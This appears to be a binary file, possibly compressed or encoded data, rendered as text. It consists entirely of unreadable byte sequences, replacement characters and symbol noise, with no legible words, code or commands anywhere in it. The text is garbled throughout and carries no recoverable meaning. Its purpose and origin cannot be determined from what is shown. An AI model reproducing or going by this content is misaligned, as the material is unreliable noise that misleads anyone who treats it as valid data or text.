�R���qd���8J����ɇ�d��S�18 }�0����<�{�ߪ�c��BMFDKU��BR�k���$�X��
P���8�@:K�
���r��|�r�"�XE�r�|h�`P��	�6�Ԫ��KQX�4bR�Pj��A��	Eȃ����5����8V<Q�p5�c
LBY�ę 5&�8�<�U�pNx�S�I���˫o����q"@P4�Euj�9���zG�rq���x��n���>5	|@!���-c|	��LF��O�F6z+��������	�Q�j�(� ��j�KU)܁P�ev��Re��3���)�ϥ�P�9����+5�%Q�ȓ�$M-����X�����Q��Ba:�%AV8�Q	��;�*Q�4(�4����`���&E��3��ۈ<#�*���;�*X���q�6�T'!r�|`y���QB�la�#hE��ى�Sh�����ӗX K�ry�AMTCEF�DT9ڌ��!�����Y<[=�I�݅T���T{�F�e�&�BG2�A�,!���h|�<9X��Y+6��2����<8�O(�=_L(<%6��28�Ox�J(����k	A`>' �H'�4����	�*�h���Z�r:��L6��H1	�R��8����<�I,���*����6��D�)��R	u	�<�
(��{} ]>-��SX��p|�d�����3Ԍ]��}�/K�n��(��#=��.>��g�]A�ٓ)z���.|���%\���۩�z*Gc����ޗ%Ę�wA�w1�`VQ�(H��?v���>��VJ������~�%6p��;�
�7h�I�x}�`��t��?����\�Ԟ���Qm�����Ȉ'��VX�(�=�qO�Y�}��l݌E���د��6�6�$�`�D�}
�٤��A�+Y9ˮl�N�Q�+ө�+�A3���V�����}��<�2!���C Mc�;��Q��`�%R�M�Pb}Zb�ę�(d�Ќ��P���Z\�%�]��&��B���1j�Ww�:����S�қTÄ�tk��d�ǁ@�@^�i��i�H"���P��J��9�j�|(�$f]���b$���y�.>.%	�"�]����k)#Ч��͉����
{�����Q^U=gyϒ{czЇ+�j��S(�0'���d��8T�D�Ix,hl� �W��~@�L��8t�MX�@����̉�Y����:r�Ky[�*��?	C���tWO��,{����si����p�"�@��	�~�Bn�m��x�,��]�]��T#&�s!f�ʍ��������u3���B�T��N�K=r!<���F�lk��e�����s��f-���9[�+�\��6 6@� ��`:)���M[�d~��U�/��<����?h6��I��	E(�K�-��8H��������H��0H��Eȫ|�s&+�����ax�y�N�Ч±���kQ���/��l����S2��X'�������<TC��%vs0s�Z#�P˖r81�
J�)�q�o�f3S$����9P����r� U%��Q��և�8�]���<[����a��٨�c,uSY�����7&�R	�/�ɬ�.	S>i����L;(�����&2i	-��q� �D��;<~jx8����~ J�H�t����������*V�1���������%a��	���j%n��Dڤ3�Ώ�.�����2����	�[3���x���s�ر��	��(�>�y1�Rg��C�j�%��*.��F�
iP��v�+Na�,-���OU�|-� i"���}���ׇhd?ʅ�=	��&�-u�����Y�y�yHTd.w�UT�_� %~׋�J�s4�' 	ٰ�u�L�TMr��dkF�=�����S�xn��������Q���)W��8�VY�g��A�� y�Z#\ۉԶ�9*����0r��{����M�"���E?m�
�g�'��'ǩ)f�i�o����x'�/�~ ��Q6va�hj&V��}�%)�e�2���e3�({ڍU1�A�G���a>#��o��b'�)�3���o��y�K۩
���z�����6����c�"`�~���g��@�	��7��C��Ch��B	^d(p"C=R�/�� ��	�2�˕.S>���?�V�X�3'?x=����/���8�$u#�)z��CR�j>%���#�u�{\����=~��)ٷ/�=%:�����{��x�^����K�p�~E�\|1��,"��H��E�W�^?�
E��A��做	�H8�j��e?�T�]�b�ݻ��Jo$ws�;���<zR���ϴ��m$�ؚ g��S��Q ����	�hc��1K�|1cG��K��q�d������Kʴ�*����K��SO?��?F�3Q���� ��� Q�[�4��V]���[�w�>����=6��QD�CD�H��[�\�_A�5X`��wdG�%��H-�l�9�ZhYt�g���s	�tݔ�\F�]DQ��h��O^@�������px��U>��C�;�H�%B�,fei�e�B6ЗuE4P�4^k�5�H��I�eWݣ�1(E�-&%}��I)��ҁ��F'�����\n���Mɓ�j��>o��QYu�UW����;s���=/�=�$գ��c�>�	)��i�ޑ��Ƥ�g�7oh$ZH
�&�h�-��k�[��=��b�!�[�)��c^7�UTW���VMd�g�q��i -6��~�][�db�,���N��Ï� 5/�|�F�(f)��P��ߕ�"�2�>�D�O��_��J�f͏���V���!����U�>���H#�e��mP��0�R��֣T�Pwn�D��ϩ#-�$c�Z��Ɵ�Q���薦��X��y��g��bP~�9hkD^!��=W �];��>tMOb��c%w������榔��b6��٣E�Qm�U����Ne1��A�����*ͳ?����JU�zҁ����8���+���6��bm�F�zVH�����-��\\�l��J��Ƶ��N#Vk	G'B|��q:��h��D�<��Ri�:yY�1�	m��ETȍ��#�,�J��-�tl`�sO��D-�{*�̖�䏗a=K0W�tx)��6�[ل�1>)�g
��x�FAч (AI�^F?��jAP[N�����BL!�<�p6y�YozK[�ĕ�}�bu;�����d	�b
�p3.|�KH,ч�1�T��<h�AW$��q#���t��qLi�1X�B��3�"a"��R�ϰ.��Sd���7�0N>�7�G318��/���>���3:�4/��L�_,���G$���b�1���m<����-Ь���ϖ4� X�	����(hd>�9�� A�%V��"���-n3�[pP@!O��V��3�j��Wk�a^�58�AG�J���ϡ£�A��k����Q0<�d\c�ŉdd�d�J7/٤�K�l�㝼4�*l+b�ⴣx��,3�-ξ@c��!���|Bƙ���]s4��Oc�?tm�~�0m��|?(NΓN.afک� �=��=+�NR�?�B-�O��{ �Iqm3�"6���+[�
�|�� Yv�͛�p'} ��k���Hc�mt��Ϣ��%�[\TeYcF5P/,ޡ�W<�AN{�&v�z��j��InZ�ׅGW����F�c,W��=���.�_�=YC�����R�=��Q����F>���|��0<X�TQ��%_���B�?�D��E��H��$����P�&ƛ8!�+
Ԋ��SR���rJ)=�A`�(	8�Xc�`Rh����b��"�H�R%S�3���+S)���8�)�U�s���9y�ƪLE� �Y��<lƼ��[�b1>��c��Dd#��Q6̡0=�Ϊr���a��K�E���/���ɼ�e��!hZt�ԳI��	��'kxXtY�d$�@B��[����7�B`#XR��--��$i���C��F��)�+4ʓ��T岔��̝�ĜT[�&Pv���D�0v�:��sB�|�4�t^�R�캥Fވ\#%WXҊ,��nO[�S)�xxkHj̛�M�.���Y0��&�	�t����#�g1�:�~�2�\��x�"�����Y�h���DAY����xQ~��� <[-���Yp+��B�ܵz�G�����x�XQ�v���Ђn[4Ө"_uG12�|	l��1����o(L�O��ɹt�Ő�H��4};�r��> 2q��XI�a�k���>��F����yb����%��aT��^���E5Ë� ��\�]�ݧ��%h�E��̢F�YXm�Y�J�C�����0�\p��$ ţ����!YҬ�6���1Y�V-��E��KJ�t�<Q�Y��ڍC7k�[o��-1Fu$��AB`NyNtdEP�D��Aѽ�2�[��V}IB���ՅHZY0\��׶�K	X\J��i����s�{�]�`z�<�����T�S=Pr4AQ���< >�����t�A��>�Q:�{@��dM��DȮ��]���ɱ�ΆhH!�U[4�Օ_��=���T=`Lo �=�^��ڤ]I�	4�I���h�bL�aW6Nwq�c�P�H��ޔ|�e���e���[1��Aㅟ^�ج�@�,!�5A.O��\!�\Ɣ��	������P'�^��Y�����E*A��T��h�Z��˰^�lLf)�@���8r����Ã�J���F�k=�HU�iX�c$q�m�6�HrI^밉����=�T&���]Lݸ�_�]-��h<�9aE��.͆{��8�[�Q�0mJt�@�	�y ������iSW ?L\.I�i�]��mD�ܐyUU����p�y��.m�&
L,W�]��\��VL�x*��@y�x�N��G�ʭAZ8�cRi����Ča^���Ԗ[E�y�>X]����d��^q QX�¨�Q<Ln�6��x�6]Y�@��0�>�C��`��x�e��i�iXDfl���`��� Sʍ�^5�Y�����U2\�|DȦ�LƑ&����uܠ(���X	�Y�^��F��p]:#���q�H�E��'���A�D����Y�e9��0S�� %�[�]\Vݲ� ��V[̓j��U��o�bZ�]\ݸ����[A�E�0�Ra!v��w���W��F�eV� k��j� m D#��T���W\�\��F�@�'�	�k̤lp�L�\.���w��T$�*5g>�!�5A������r]��dD�܊�9_���P_'��O�jq�<@̚���H�eTU�C����t�݋t5��=$�(���o�V>@��-"���>���ٝ�8�V��^݌]E���Fb��qZ��I��W�p|�	�&��XQ(#�C���'zL�`�s��WM����C'�ԛn~�T�佸�Z�Is�3>�T�����Di������|<�w�Jl��<��MԮdk�AeiS���(�I��<����eL�a����qH���d��R�ہ�H��&�_�� 	!�_�2QZ%�Ǽ4JW�%nʯ^���Ć�I�	!�d}�ɳ4!���0Z��U��ꔬj�Uh�a:�нDwL�(M�����������"N^P�����YTg��C�J�������UԊ���`�>P�[�ȳD��e��]���[:f�4�[����]�$�X�4������Dgx����Ǚ,��Hl5�.���fb�9eJ��Т����ƚ�U<�#�����}SM��l���u��``D�Nd����/I�8�U6l=0�L�	K5!LєT��H����V����g�xl�w��i�J�.]���> �<T�I]��	�ؗ�p��d5��Ym-��DOTAN��q�e��Q5��є��Q�-�h��P�D�h#�mf�T	i�[��`�	�DnP�T����(GbN�>�(<�����.��=Ĉw�Q�Ƭ��.�k�B(�;X�q����L�_݆��M����u��%��XNfA�-�Y.�/��� ��k]/��K�1K���H���Q�o$�wr�J�M���!KV�,a��2롒�W�CĹ�f0N�1-0H4Z�����{�
n�wL^�/��#1��^=h=�d���t�d:�̿E��&��H�͋�F:i?�ɡ�E�M�=�R��U� �̅��@�~�����OX�O��g��Jpk�B�>��������O���|/��d�؈��Ŏ(37H���9N�Q���4��@a������!���B8��Q�s�u�f ���W�Ϊ�G��	@�Vr�]�`\�E��!�T��V��HQzdF��]����p��9�Êd�b�pL=���\c�<@���r���'�E'��Z0��2���DԖO��h���
9������'Pi�@�<���TWK� Л4ҚHL@JY��6�<�C5M�� �E"�%�.�9���4t]�%���R���'n�kPF&��x�=�����^y�o���!W�,���w�b��PS�v�&�|�����Л��5@�u`�P�Bb>@�3R%]x��N�؁ڧ-]��V��Y�I��G�Q�҆��[�<H�*U�aJu��TG�[x���Mمpd����������P��A���sK+�+��B�����1S��Rt�A�Bt&�lNn�?+�GsΌ���W�숍��k>tmZ�,f���pz�$ �۽�R9�9����x�>A��!�>�6�yKQ<�4�?l��N��f��3�+P[�W��������CN�O�j�xW�s57T��[����-�x9Y�aTAQMH�G�J��ӜX�A�K��6-��[�����abR���!N�JU��A).���uh��j�l"&�?����o�].o��\��������*g�$������i���Uj��d��	[Q��ܰ�}���C����]P�E�QĀ'��
����x��=���䊮�:�\��﹉w�EKU�څ��=�u�����OO�����K��I=�P��^s���&g�Ј}ӱ�֒<��S���f�z��n9�����]�I��c��]*�>p�ܛ��"�A���f�z���(�,��F k�=ÅKM��9�6-�>XA< �X��0�n�^M?��3O0�����ψ
Dϕʌ݃���1K���ѧ�[a��5��6Rv�N�>�̭3�R��ī@�O���3��"Μ�d�^�a�Ű�e�G���ޅz���i�2I,�� Q�O�,��d}�+"�(>����H~�g��<���j ���F:nUΈ�� �ο�X���I����͋K��_�������=�gm��P-���M���<
W�>�T�EMJ�1C�xCuV�������Z�5�@33Ϝ�t#��RWxȻwEb���f�6�_R?� ���2˂N�O�%D�~����篟��lDhϟ���� ��p`C�1��wo_>z������>$'�	I�}�J������;���^<}��n�g"ўI�5����oZ��_�~}4���_�{���#���y�d⃧ϭ>}o��q���l��h2�[xϣ�okT��7v�D��,<�P�U����اϱ?~K(�g��� ��6�o�Y%�pēg; D��;r���yG���8�'<D���?�b�ci6�#��yg�lY���W���{�Ym��`Ԧ�Z6�� ���7Ɵ��,���?�"�,>��k$���X�$���..�)��x�C��!���/#��o!�$�ʩ*�*����~
���|���<���"0� {� �@�I�<r�&�|C� b�2�ZkM#xx��4�������x�i�4�L[���qӞ�Xk���ƻ�6y���|��8������̟/N�'�3�0D;�t8�|t�B��D�� 
�iO����O+ޫ1̬6�+�o��"z�� �V����\��6�F*	��NZ	�K�*�}��I��|�	[�i"��L��V�$R
���;V���'�|��~��&�[��Ȋ�k.|F�$5���-���H*����mKIA㧹�4�*�"���#zࡊ�~06�2�ڤc~l���%{�5�N�����c�x(n%�8�A%��	~�d98�<;�,�6������b���JK_�0��h�/l�Vm���̜q�7j"����l �l�)�MZ�%$`�1�ø1^ns��
~���+Y�E��閯�vm1"��~\C�0tr���k
����&�R=03T7c.� 4�e-�l�;Ƃ�XF���g���%	�����ў����z�Zn����gy�@�*#n�	C�}���4����}�1��L��k��/�t��Z6[�~�:���xᜀ&2�d**J
B8Ws�n���G���9k%#��Yd����F;q�A|���G)���t�$@l�IT�e��l�'f�C��0�<k�?�2�$L-#�.$�y40f�ǔ�b*yc̢�0�OUd��>�P��UHd�y��7<��mip��N$P*���4~�C	w	���hF�L���QI�H� zSJ��w����u�
��f�Ɋ*�"H$+�%#�%��F�	Jdnf2�g��7z�A�r�����C -D\U��)<O���
����0,�QO.�W�)��C�X`B��'-���04�w ~��L���ԥNH��bR��q�g�1f�d�,�6T��� t�/�q�m��L3��H�1��KnFE���M�r���D
:>��b���䃗:���%��Ŝ���H���W�gU�$��r���n#b�����.Wb�!N�-QyK���&*	�8�#]&�P�A8�L�:8 �j,tK[u�J}�C�zum�����EkrqR�$%�h���^DeńV0��:EgK�^A53�~�#�QR<�%	�Vd�LD�'��zjI<� ��8�:�A��PA���R�?��� a%2�"E����&��W���`�R>q#�P��*��
��*h��VU��R�^!msM��K�'c14��)��IN@2�ibkW)���
��Y�X�z���A��x�<�R<�8���d
J�c��]�`決�@Lcwc��k���n���=vC�{��&'!BĜ#��TzՒd`�=���.�r�w�h���fP<hrc��%��!�Va���NY6m�@r,��*+�<�S=���m�C]%k3X�7ے��U��ݗ\���r�� +.F-�^d��ܲ)2L�Tg���]�]:�UN��~ha,� ���y��>�H��m\R||�I�#,a��Oz��b�c�&���C*R2ƁB� �{��с��X���qwl�c���+�Ձl�l�.JI#�t
E����_���7%��d����YD��ŷ���ʱ0����ȥ�Ǚ�J�ʣ��,ei�$���J|D�t�:+�
b`EL)
���@V� 0:4����Y�C �Ɏa�)���T���q��U����T��(���ݖt;<�ƢA��pg��ci��!���v?M1��ל��g��ٳ�+�&��^��!�3�����|�⨡ ��BȦ)	t�4oDW8��5לZ�p3����t��q��YB��'�é�!�WY��,�D�,la���z,�
��&[�zA�/�����?D��=�j<�a�|�<p���h�0���6"OZ`�D���v	�;����b���V�E�ز%̃74&�����}���0�J豄V�!���$#��V�6�.��L%��#i2�2d&� �8��O*�%�!���:".=N�Yx*%�����xBP3�cm��*��D��d��:��e8.�e�Ά��X</�F���%%��T,.&`��ƪ�:D#|��֪�.�?����b@��F*�?\�W����$b���O�`����4��B����'��hMTg�t���cVtxАbd�g���u>bIM=� 1&��zg[F��$r�.@"��D���,�K��1E��K%t&gZB~�K��Y������A�l�L���I#�F"H#�CP�#-~c�`c�J&1�l��q'N\Ffl���b�����Ϧ0DC���q[�X(D�#N��\�����X�(��^��X�F��Ϧ�����P����J2L~z.^B_���N-�Le?�d|*���} �1�!���3��,�P,�A�ڣ�$*��*��M#�LH�^��ԃ�p�3��݊�-���`
 ��n& sƏH2p��{TQ=�/D2��#K�é�2څ�":��F��֞���a�Cb%�N<���`�J½HR<
ǜtd�b�Z��CҤ)"(G\8�N	(3��Δ*�>BgE���<��	�+w��҃
/D���n��&�"L�HQB�q.
�:#�m�*I�<(�����AqV�Hif�� g��
��Y�>�.���b;��f@�L"�OB^Z��'�s')D=���H t��d+ȤNdg/	��c5�kx�SETJ$��(�2N�S+N6%�Op��-��Z��Q��R�@���n�X���"3��E& ���/F���t�1arJ�IV�6x�ՎC^�ք$aM�~y0k���#�0fe�Af�!?"%�FM勘H� #<fc�'�4I~�(}L"��b%��%�����J;d��OtF���%�.'C�3���@U�R4���`a���$6:q;@�,���aN�S����%�ψ�d֓��z����A�n���t��ࡇZh�r"F�D�T>���~�%>Ȋ���W�*�"'4��*�kv��I܉� ���4%H�q.����z�A�|�L-�L���1恤���2eU�:�![`H=�)�݇�'&p�I�g�>H'D�fj�m-��,P��H�6��8ˇ�\"�{D�'�ژ��t,��
\��Sv1�	TI]f&d�P8��0h����Sb�$$6�R<��5Z�)CD��e^�i�&���- k0�`m@9�0
�M]he�\>���'��NH�1��/a�Ą�"	|.%ģ<e���7���4M�C#��Br�s���z�:�~B��§Dy�+M�B���h�G��DȂ�&�, �ê��O�zn��NǮ�H�j��'?s�.p�F�<�n%*��	��N~&>O�h`.JF�2����=�`p�B��1$؈$��b��+r�GV-#�v��v��ean��	?��=�%^��mꁜ�(C����b-�O��T�)���z&x6���"���؈���j�h;�NxXc:f�&'��L`*��"F����C�h�i6v��|L�� d�DB[��P�.c��6s��z}N���$_�F!�'��� p��3v<�;��렠b07n1�Z��3���d"6+�b<��G�ͦ�vp�D/�b)"�B'-�	�a	� w���b���D�B��)T�R����%'�#��Cl m����_��V�In��:�6�� _�3�z��.v��\�{26X,�#�>�#rp��I�b��B�� `�u�Ƞ��	�u����,�L����꼧$�B~�/���G�$,X��hiՏJ9 �t'm���[��R"G�`Ya؀�c_���i��7O��e����+�t�k��bI�-0���Q'��[r����'��� 0LvĴ�	J�R�F���	K�C�ip[�!�_�1��X�7a���Je�	OŃ&�" ���#��u���7�]���5����B^5p"RvH4.�->K�x�d��hc���Ap*�(�Oh�{��Q�΍4S�}�e�tÁoz��HpE(9��︌[s̕��FRn=��qk/�7f �	�$0�bv"�����㄄�H�Ln%��<,�J����~��@�v�eӚ��BF��d�z0���oמlwa��|�:L_>̋����/.t���OX�MK�h����ߨ�����	{4d-z�rc��W$/<�-��-h+�I3��$R�u�6��17X����ޯ<�.s��h@�8E+�V
Bٌ�����6�Q"c�r��-,)p$%�q��;�E�.�Z�-�P�1���=�c�o�s��Ȝb�(���'�:�՚�e�(�a��H0&�	�[.�6��YU���t�K:��z󑢑��U�F����ײ���rq�2�d4��.�+��<�<��b
�ə���Dh�M4�$�aO�N�$��j��J:�B�:$�`6��#FY7�3K�����Af*���E�H�^V�{V�I��n�m���|v
��ZP��~�nQ���#_44_$'m�BqXhw�۾�ܾ���� ����T�di0|ZËClv���dB�Jepzy.��X���u����
hk�1�N�KM-��rsy��B[_�*7JE��[f�.M`$GB�n�{�B�ZK?"���&���G^�.Dف�t��ύ� d��~\����O��K6�T����c9<;f�D0 �̍��Nj�n;ٴf�%(��WH�jA�|������υx���s��E��fgU/�yOǙ�a
�u��No]]�O�u'w���`�!fa�פ���=�T�H�WQKE�W�o��8Ít�W��G��cq?��i�u�����3�ʄ�� )ۦ��hA�F��l���%h���~�����G��7�#8a֚rMC�::���e��m -�f�$�Vl���`�ΩY�4������[�?��"������I��u74/S^:%@F�Z$�����k-;g�1����2���CrF�W$;����Y�4��)��u7���\�ڨ{�A�}R�U����Z��gL6�AQ]7�����mR%��".�/���fⰮ�sS�ظ�BI{[��b�@c@A���e~q�/6"/6�5pp B>���ga?�6�g��B�*Z�h1cF�+b��1�H����7P�J|�T<���X�;��ށ�8�ȋwɽ}����) ����9�t�{D�A}
�>x���{w�<����gG<�l��#��-U�C��u�v�<y>�Iٛ����?���$�>�@{��KhV�D�Pޗ/�>�k}4�>��K��U0C��Ì�uQ%�h��GOI��H��޼���nI���/�@�T��$sf�GV��g���%6���n��=xܗh��]>��H��9�j���dO_�"m,�oO��'QGiR=��с9h�����A��s�>1�O-���:�S�N��D\]���TO����Qe�SW����OX��QZe�C_����Rr�U�@�r@�ܔ>���r8�@Ė��U@=U��X���H\��15�`Rti#����T��[n��AToDѶ�oE=�$�HT�Q�֊��&[fn���;؉�w�u�]x�GPz���[t��4�@:��C?)��C����
:Ƞ��2�G�b4�=�T�NM*�����^�x�pAםOYU�Q0>YY�S�$%\V�%ԙ���:T7�<e��O��WdI-�ظG��W_��#�`�E��^XF��p��PM�ř j��O��E��_̩��ZQ>�(bD��n��6[Q�.6������k�\��EZU��Qx걢~�iv[t�?Z�t���kV�v�@���Ā�J`�^/�`�����f?X�P�D>d���2}�R~9�t�[|��f�Y���{S�[V�VTQCM��}���c�0���0s?��wN�y<cv��iW���Tb�7�i'����e�c����=���7i;3���T]W�&�/O�2��ڊĵ�9a>'���L|��c�w�^x�~�<鱧��Y�bDkSN{��P=ڰ���Ϛ^%(l�
�Hx aUdD8	J�!/m�M�ۇ��,|pof�BO�����D/J9��Z�̐� g��S�!�y$+^< Y�%�}Ng��^rƤ����\z�R�����8Q�޶�a&�T�2��}^���E��L�2%�e��M>���f��Uu�x�f=�G���Nb��Q*��N��+KȎy����}�{Ϲ�����������?!�Wg�Ǧ���C�	Kf�,��Zws"�H�'m�_J�GKx�8�#i�AZL��(�!��+�<����=�c��R�~2�&��L�Q[��:;��
WH0��$ɤF�kIBl��H�gI�!U����PU�Yo�f��Nz�KRO�՗�Qi��r�j�G?h}j;����*�h�T��;R%��UH ��GbU��0dk��&��6�*�����w��4��Mm�!LEk
��I,�×f����;�b(��`Ҟ��'��o��>�s��=G	�V���t�{��p�V���dl]�D���(]�Zgc����y�����D-�:Y���W5"&jt�릧����N�Sp���D�pD��;�ҝ�M;�l�C���G=S�Z���7h�7�B�'�~��!��O:6N�m�
������Dn-�IsWR�)eE����U�0�	A�Jzɏ�*��<2Ҳ����	>�,K��$0�0���_0�����d�[�tت���Ʈ��
L���FL+�#Pc/���a�^c�W���R���A�AEb4�?g������V����@�tK^:0�x�ӕ���;��x����U�=�ɘ��Wʺ�D����J��X�V!��W���}h: A��Y���Y�)GEt��F���`���	�-]ijxPL:����h�y�3`z@C�*��?�Ǆ53	�ha\�6ÞL=�!Te�%A��.;QO���ht��0�`��0Exym��4ۼ�i��炙��8��^�+3����/��Gt�q!|xJ<���B�����R�3�<}�@h]�Xߡ2Df tg!bV�;�I��@X�~�ڐ�ӹq�f�	�K��>ɦ�#��B�ꘅ�A��(� ͣ]JM*w>E��e^�͇`���Ex-1`���#��e,�M�h��XA���B�g׍0%R3��pv(k��z�Ƶ�&5��]-�+�sQ��iX��f�>��F*?FKA�q�	65O�T�a�xHF6A��}GVE�r����Nh�".J�].���u[s���CD�� ���&������e=!M5M���t�AP��Q�~����<�@�W~�c�^q�3��W���A#�Wf�S��)�1�z�r�L��ٜӇ"��}I�J��"?���\U�S�q��Xd����3�Y)ܼ�|�Al`Z�-<Zxxx�Ǐd1�})��s
��h�'�� 8 �U,�Dw�w��k����!΅S657,�Sw�.I��]y�2p3aOPgHszPp�C�s����-X�7q��G�kM'l�<k�8+s}GB��3I�T�!+�3�8�s �T~ObR@wB��W�S8�;��P~2}��$�Xcb5�b��UE0n�1T�A��90�6���r�wu]aSJ�4�Vm�#c'qo��N�m߱56 "5w�vef�[,e@
�/�)�)��!�J��ݣo����#~���rz��g�@y�G9�"�a��p}�@yG(z?Bz�z@:��:��5?�V>h��aPg�Ղ�XI�P8)WS%�4j8 �$$0u�6�:�q�1E�<�}A�iehW��}��E��tc�h8~8#Y��)8�HJd��H�eZ�&���A�drv:���mZc+��R�H���nYV�o��\Rf&�lS�;1�fU��D�S�sz�gpH�Tx&/��G��#M�T}FI�0p�5[�%��z��`<�2�v�D�&':��g_�T�X�-�wA�3���"S��%Y2��0LB�ST�(v2D�MB���5C3K�A�Mb��Va��a���;�����;�Zd`��V�4ۘ���� � �R��
�n�T >_�,3剪A�Nd�\I�aK	�UP�&y7�OE^f��Yg���TI�q��|s_��q��W=Xr*?��6Pp��Q��T�PH�P!Nܗ]��k��7��w��H�O��X����h�Y�H�����C��3T��%����~��P��4=�)�՘��4C6E�7i�s���U+�mu����I���t0!"6�S̅�\�S9�4e�C�GS�t�G$��g|�Kp�BrCi�� �Z�1�1B��'2r����{W�<J��׋\i������B�i����(�ņXRPu�?��<AA���}����f=��kTr��9'�aGcH�
m��u^�H�d��&�ډd�P*0�(n��m�nx�ndê�@(�PTJ���)o��Q$r�F<VA�@�y�hLÔ�D9�b^�yO��4N���K��w�M�S�n���S<�Q<��."X�B�yD��E�Tj��vJ|�t/�ɁBe��S��W�ݔi^r$K�q�(L���8P�(�m�2H<�4�٘I�~~h^���4��H�8!i�Y�b!n���N,`C���R�i��@T�B$�e����h��� 3�*	'9��G�y�]^�U����T����g[���%5�:2kQ~�C�tb�7ơ$�������g�.���y��t�!���E[#����J�уs��cOsAb��z/�Ïx�(}���`e���4�W��\wS���^��O�V�b��l���xI��m��+�:��骰Z]v!*-�ƻe&��T"C�!��AZ�@bF hAI�gp�tH-�g<�1���Ɣ�q0(r�Bq�"J�9��LGq�?�p�P�j�y�KInz\y�NI1/B�s/*8Hw�Sk�:�a�a��Hb6sj�Srq�Z��ҠǸ����X�4�E�m^q�!��B�V|�e���'�v5���Ieê2+���6�aVodfoѳ�8/UA'�Q>���z�Dfa��ip��.G�,4��Je�ԋ�K�f�`�U
.r��'j|���uGU�	�ը�E�T��]9 �w�W��"�b�%Ǝ��a�!3�5�FV�&u�t���G�R����5ZK���PzS\q�d*CV�R��"�r,V�=���N�?�KR3+\3���\@��1�,/!�d��e;q �S��2tL�+���G`�䅽���ӫ���TJ����g�[q]u%qJb}�{#)w#+���(�N���E��n��-HI_Ic8���q��C�1���t��Z�G1��A�bV}�h��9Ƃ��4ɹ6�<V����uf`S��@�E��x?�����Ӷ��vRą�� ӆ�9��7z=*�uCuӋAF�yĉ��y��"���;��8��U��/�%h��.צ�0���:�V��V��A)�w�p���k����|MI� ��SBIs0�M0�/�vC�s9}����jFGѸ�(&V�f%��G�8�!\�c����~�4�D��31x�q�y<�7?6�ē���v�舒����8� f�e,-��s-�C��%���>b�0t��Αs��x�g\݋�����^�ה�c�\��}�]W�^eXS��yE�[�ȋ�]��L�Ǖ����G��]�L2�]�FH��xi�6@h39B�|��r�-�B�¦_&��$=������H< ���7�����}�i�Q5�qY�ˮ��߶��J	��Kt@��,�'�,�F�V�R�"�CZ\��c�Gj)�+p�yp:��u����CIc���DE�!.vk��DD]�uA�H��w�|M��\��l���T�pj4�q���&�"jI���V�<{'�X�1�Pb�5Y��q����YLZW�)��Z ����$��83��u�C�ǣ�SAz˗ ��d�Ѻ,uw�H����ŀ8��7����`&V #P��9�&������>ȓV�Ő�<Rq@鬠�D ;cy".���'YTT����d�F� ���g�T���]��-��h���Eo�Ma��.?��t"�~���F��\�0�1.�X�g�{ᰄy,��q4M0���4+X�gq�.�Sh�&�*�e,c�\�u ��?��?��˾�����[	��5�-x�6���8��h%�⌙�"�\~���\O��LzO9�ެ��~	M��Ȏ���hq�DP�8@؛ה��{>�>��l�π=�|.�6����m�-j�$�������Q�6a��N�%�y���oN����):�c$߇�Q�!�~�m��=��긤�)�V�H�fb�Z��.�����*w�w�"��.�/��ѲBn-��ax���NSdG��aPd��sUt��Qd45[�U���A0�is!W��{���[�JU�E�y a�_��	�A�0��/�������x�pܻ 8�� ���G�I:ʋ�#�>$��壷O�L$��O��}��Q�P�E��C
��Q !��gO��%T�Q�a��U�W�v��O?~a���^'x���h/.<��쾳{@I>%�b�C�@�w���,Pj?�Y�r�*���ɓ)׫\��fΔ=c����:��ƧְZ���N�q� =�!uLyG��K�G���kW8G��U��^��.]��=|�'d�����yT���F��	�(�z��9��{S�L�d��_谡C�m��,��ǆ���>~t�袋��G):Z�����,�.94��)'�xr�'J)B�H"#��I���꧞	�,!�cl�~n�q {�g	��*-�䂫-��ALz��k��(�ǯt�G���
�!Ô�{B���ּ�M6'�b�-SK�-�j-.}p�g��'K|��i/��R�w��b�w�)���{��J�N�yx���|�18@�iT����(����y5'g���*�y"A�"!""��z~����u���!"~��I�@CB	=�ƣ�%�:J��x�T�0D�	'��	�DoS�H%�B¡(���S-{l��j�w�z�)��|�I(߁2�	����g	�΂�	#�ɹIۻ�|R�m�1#3�!M�
3���e7_~�3[u�y�3��l�s6����ڣO�#�9
��QD����ٍ���u��AԻ�ɦ��'ލ��Т����k���rJN���>��V�XbJ�� �������5���<��ե��B+�{)d��0(ei֜&u��R��A�|JB�҉�G�l���~��7�y�qH}���uW��a4�,(��2�}��H9z��2�w�,L��zYM�9�y�����Y�'�֦s7��!iPz�h������m����ͥG���(�G�����(�7F��}� -�*m�(�-��@ Ҡ`[�
Ί�Cv�+b��@ ��@B��#s�TJ7-��q�G����9,��>p�50ؤD%�� ����$hC"ذv�;��w���b��	�a���A�t,��_��R>�`��Qm!C͔���E�L�iY�X��7ef���jT#՜F56#���2�\�&]��^nf�D�i��.B����"����)���-������?��F8r�m:�������'̭Y��~��E�� $TV?��6�:� �y&$��`��XB��5�J�:�$�l����+(���O������dE3��X����0}�@��n����-c/INF���|�*D
SɈd����|�(���&Fd����Ԭ&5����4⽧A<q�n�4�UrQ3%b���s�$���Z_��O]d/�|�TI}�e&�1��*��y4�SH}�u�V�/(����1�xB��@�ᬃ��D�D��=�`�x�T9JHN���{PD%���'�S*y�i+Y1S?��Ċ�u��"���/c�G��ݐ~�E�s*�ɩs�r>HN�c���gG#�*nҞ���&�1�%]R!�g.��&V  ͟Ī�9�L硴��E�ͩ_sR.��d%^�RNj�M��KM�aX�VkV�%���ZSi��V<����_a�2��L5�>���'S��� �"Z�G�%��}W��M	�hV�!�GVxT&�(!z����O���G&>7˺���d]YaLk�J�O'���a���zd���2#[�YȔ������	x�S���=��D����0RNt%�99��� �Q�R($A4ڰɤ� �K�#�y���3�b"�ЙW�j�[��V��Pp�1O�.����|#�,v
��r��C��%߲Ը���Q��
�G:ք�8�+˼�g3+�}Eыٗ�������ĊV�U���(*;���T?:�婎�v��^�ǋ����LG�P�y�*�m�tv{�>�F�=��`y�W� �GKt3�(|(��������76{K/��]:7-F��K�l������S�[%�)�/
��_��Y���}*�#�[#�H?��`�p�&5��w��9�#fDq�	T>X=�����S1Ek�����LX�L|t�zQa�~��9l�e2&�A^<^2�H)uv��a�d2�a��E{�}�
@�4OM���mR���|>�G���N�nt�Y�0F�ªh_��>���dI��K�uz)p�K>�H��]�)���
